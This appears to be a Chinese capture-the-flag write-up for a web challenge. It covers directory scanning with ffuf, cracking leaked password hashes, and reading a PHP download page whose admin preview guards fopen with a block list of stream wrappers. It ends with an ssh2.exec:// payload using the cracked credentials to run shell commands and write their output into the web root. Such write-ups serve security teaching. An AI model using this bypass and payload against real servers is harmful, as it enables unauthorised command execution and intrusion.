
一鸣唱吧 学着用了一下ffuf,确实能扫出来一个db文件和一个php文件
数据库文件打开,看到用户表
admin的密码经过哈希碰撞出为admin888,ctfer的密码为duhgrl

php文件展示了了phpinfo页面
管理员登录,多了一个协议查询文件的操作
查看download.php源码,发现管理员也有协议限制
<?php require_once 'includes/db.php' ;if (session_status () === PHP_SESSION_NONE) { session_start (); }if (!isset ($_SESSION ['user' ])) { require_once 'includes/header.php' ; die ("<div class='container'><p class='error'>请先登录会员系统!/ Access Denied</p></div>" ); require_once 'includes/footer.php' ; } if (isset ($_GET ['preview' ]) && $_GET ['preview' ] === "true" && isset ($_SESSION ['is_admin' ]) && $_SESSION ['is_admin' ] == 1 ) { $format = isset ($_GET ['format' ]) ? $_GET ['format' ] : '' ; $dangerousProtocols = [ 'php://' , 'data://' , 'phar://' , 'zip://' , 'compress.zlib://' , 'compress.bzip2://' , 'zlib://' , 'glob://' , 'expect://' , 'input://' , 'http://' , 'https://' , 'ftp://' , 'ftps://' , 'dict://' , 'gopher://' , 'tftp://' , 'ldap://' , 'ssh2.sftp://' , 'ssh2.scp://' , 'ssh2.tunnel://' , 'rar://' , 'ogg://' , ]; foreach ($dangerousProtocols as $protocol ) { if (stripos ($format , $protocol ) !== false ) { require_once 'includes/header.php' ; echo "<div class='container'>" ; echo "<p class='error'>⚠️ 安全警告:禁止使用该协议 " . htmlspecialchars ($protocol ) . "</p>" ; echo "<p>系统检测到潜在的安全风险,已拦截此次请求。</p>" ; echo "</div>" ; require_once 'includes/footer.php' ; exit ; } } $full_path = $format ; $is_viewing_source = (strpos ($format , 'file://' ) === 0 ); if ($is_viewing_source ) { header ('Content-Type: text/plain; charset=utf-8' ); } else { header ('Content-Type: text/html; charset=utf-8' ); require_once 'includes/header.php' ; echo "<div class='container'><h2 class='neon-text'>🔧 管理员预览控制台</h2>" ; echo "<p class='message'>正在尝试加载资源流: <strong>" . htmlspecialchars ($full_path ) . "</strong></p>" ; echo "<div style='background: #000; padding: 15px; border: 1px solid #333; font-family: monospace; color: #0f0; white-space: pre-wrap;'>" ; } try { $handle = @fopen ($full_path , 'r' ); if ($handle ) { $content = stream_get_contents ($handle ); if ($is_viewing_source ) { echo $content ; } else { echo htmlspecialchars ($content ); } fclose ($handle ); } else { echo "Error: 资源加载失败。\n" ; echo "可能的原因为:\n" ; echo "1. 文件路径不存在\n" ; echo "2. 权限不足 (Permission Denied)\n" ; echo "3. 协议格式错误\n" ; } } catch (Exception $e ) { echo "System Error: " . $e ->getMessage (); } if (!$is_viewing_source ) { echo "</div></div>" ; require_once 'includes/footer.php' ; } exit ; } require_once 'includes/header.php' ;if (isset ($_GET ['file' ])) { $file = $_GET ['file' ]; if (strpos ($file , '..' ) === false && strpos ($file , '/' ) === false ) { $filepath = "uploads/" . $file ; if (file_exists ($filepath )) { header ('Content-Type: application/octet-stream' ); header ('Content-Disposition: attachment; filename="' .basename ($filepath ).'"' ); header ('Content-Length: ' . filesize ($filepath )); readfile ($filepath ); exit ; } else { echo "<p class='error'>文件不存在或已被移除。</p>" ; } } else { echo "<p class='error'>非法请求。</p>" ; } } $admin_panel = '' ;if (isset ($_SESSION ['is_admin' ]) && $_SESSION ['is_admin' ] == 1 ) { $current_dir = __DIR__ ; $admin_panel = <<<HTML <div class="admin-panel"> <h3 class="neon-text">🔧 管理员内部预览 (Dev Mode)</h3> <p style="color: gray; font-size: 0.8em;">当前 Web 根目录: {$current_dir} </p> <form method="get" target="_blank"> <input type="hidden" name="preview" value="true"> <label>Resource URI:</label> <input type="text" name="format" placeholder="例如: file://{$current_dir} /index.php" style="width: 70%;" required> <button type="submit">加载资源</button> </form> </div> HTML ;} ?> <h2 class ="neon -text ">🎵 一鸣曲库 (归档中心)</h2 > <p >这里存放着系统归档文件。普通会员可根据文件名下载。</p > <div style ="margin -top : 30px ; padding : 20px ; background : rgba (0,0,0,0.3);"> <h3 >📥 歌曲/文件下载</h3 > <form method ="get "> 文件名: <input type ="text " name ="file " placeholder ="输入文件名, 如 MGSG202500 .mp3 "> <button type ="submit ">下载文件</button > </form > </div > <?php echo $admin_panel ;require_once 'includes /footer .php '; ?>
前面phpinfo页面展示的模块中,导入了ssh2的模块,该模块支持一个协议用于进行远程命令执行
ssh2.exec://{user}:{passwd}@{ip}/{command }
user、passwd为进行ssh连接的账号、密码,ip为要连接的服务器ip,command为要执行的命令
ssh账户为ctfer,直接执行命令不会回显,可以重定向覆写文件
ssh2.exec://ctfer:duhgrl@127.0.0.1:22/ls / > /var/www/html/1.txt
后面读取就行